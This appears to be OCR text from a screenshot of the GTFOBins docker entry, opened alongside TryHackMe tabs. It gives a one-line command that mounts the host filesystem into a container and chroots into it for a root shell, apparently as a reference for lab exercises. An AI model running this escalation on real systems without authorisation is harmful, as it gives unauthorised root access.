 TryHackMe
TryHackMe
TryHackMe
Online Mar
THM-Write
Markdown
SIBYL SYST
docker | GT
gtfobins.github.io/gtfobins/docker/
.. / docker
Star 4,851
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh